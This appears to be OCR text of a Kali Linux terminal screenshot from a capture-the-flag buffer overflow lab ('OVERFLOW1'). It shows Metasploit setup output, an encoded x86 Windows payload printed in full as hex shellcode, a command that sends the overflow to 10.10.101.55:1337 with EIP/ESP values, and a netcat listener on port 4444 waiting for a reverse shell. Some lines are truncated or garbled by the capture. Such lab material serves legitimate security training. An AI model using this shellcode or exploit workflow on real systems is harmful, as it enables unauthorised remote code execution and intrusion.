 ❐ 0 ↑ 1h 53m 1 ssh 2 zsh ↗ ↑ 79% | 23:11 | 27 Jun kali 192.168.0.108
❐ Goffer ↑ 23m 1 nvim 2 thm ↗ ↑ 79% | 13:41 | 27 Jun kali kali
====================================================================
Running the 'init' command for the database:
Found a database at /home/kali/.msf4/db, checking to see if it is started
Starting database at /home/kali/.msf4/db...success
Creating initial database schema
====================================================================
====================================================================
Running the 'init' command for the webservice:
[?] Initial MSF web service account username? [kali]:
[?] Initial MSF web service account password? (Leave blank for random password):
Generating SSL key and certificate for MSF web service
MSF web service PID file found, but no active process running as PID 1224669
Deleting MSF web service PID file /home/kali/.msf4/msf-ws.pid
Attempting to start MSF web service...failed
[!] MSF web service failed and returned the following message:
No message returned.
Please see /home/kali/.msf4/logs/msf-ws.log for additional webservice details.
====================================================================
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of hex file: 702 bytes
dbdad97424f4bb15eea5f75e33c9b15283c604315e13034bfd47028fe90aed6fea6a678adbaa13df4c1b578
d60d03525f294914ab313c465440f34e4c65269c6f79c7c073fc08d55e88e20499ddbf8e2edca7817a5eda9
86bdb7692911cc233176e9faca4c85fc1a9d6652631195aaa49646d9dce4fbda1b96276ebf30a3c81bc0608
ee8cecdc4b6d2d009cdef59ac0166198b8522f9b29c8eaccbfe70106e759c4503d4c9aa2ee609a539953b6a
923170e33cc677def95886e1f9714db5a9e964b621e98963e5b925dc4669868c2e6309f24f8cc39bfa77846
35277380ca177d1902c91bb38790a54a020c0c52dffadc6a60c52884e78407dbf373a28c0ed52b6536aa2b1
4f25f596be3c930a989681d67cd0010dbddf88c0f9fb9a1c0140cef0541eb8b60ed01261fcbaf2f4ce7c84f
81a0b6848f34a9765935ae09b03a43b182347e955ccde78d491e0571bac625de44b7a14e1103cc59b09a9e9
0829f8
/home/kali [kali@kali] [13:40]
goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062 --esp
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
└─(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'tjkirch' loaded
kali@kali: ~
$ ifconfig [13:36:21]
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.108  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe0d:8491  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:0d:84:91  txqueuelen 1000  (Ethernet)
RX packets 11758  bytes 4938815 (4.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 15118  bytes 3786168 (3.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 400 (400.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 400 (400.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.9.3.249  netmask 255.255.0.0  destination 10.9.3.249
inet6 fe80::6511:898e:c5eb:2c4a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPE
C)
RX packets 8956  bytes 3384861 (3.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13220  bytes 1152978 (1.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali: ~
$ nc -nlvp 4444
listening on [any] 4444 ...